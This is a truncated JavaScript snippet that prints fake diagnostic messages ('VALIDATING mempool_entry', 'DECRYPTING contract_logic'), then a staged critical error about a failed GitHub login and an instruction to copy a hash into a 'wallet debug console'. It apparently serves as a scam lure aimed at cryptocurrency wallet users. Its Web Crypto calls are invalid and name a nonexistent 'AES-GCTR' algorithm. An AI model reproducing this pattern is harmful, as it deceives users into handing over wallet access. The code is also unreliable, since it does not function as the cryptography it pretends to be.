
  const k = await crypto.subtle.gener
ateKey({name:"ECDSA",hash:"SHA-512"},
true,["sign"]);

  const auth_token = await crypto.sub
tle.deriveKey({name:"HMAC",salt:new U
int8Array(26)}, k, {name:"AES-GCTR",l
ength:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] signa
ture_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldat
a_offset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool
_entry...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buf
fer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contrac
t_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memor
y_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
x2934b8b9 inside Failed to start GitH
ub login:");

  console.error("CRITICAL ERROR: Manu
al patch required for Failed to start 
GitHub login:");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#